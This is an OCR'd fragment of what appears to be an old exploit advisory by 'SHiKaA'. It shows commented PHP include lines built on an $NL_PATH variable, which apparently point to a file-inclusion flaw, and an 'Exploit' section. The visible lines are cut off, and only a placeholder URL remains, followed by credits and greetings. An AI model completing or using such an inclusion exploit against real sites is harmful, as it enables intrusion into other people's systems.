
# */

#

#      require ("$NL_PATH"."inc/co
#      require ("$NL_PATH"."inc/en
#

#/**

#=================================
#

#Exploit :

#--------------------------------

#

#http://sitename.com/[Script Path]
#

#=================================
#Discoverd By : SHiKaA

#

#Conatact : SHiKaA-[at]hotmail.com

#

#GreetZ : Bl@Ck^B1rd Semsemmasr Bl
#Skiing Gendiaaa Saw AzIZa SnIpEr_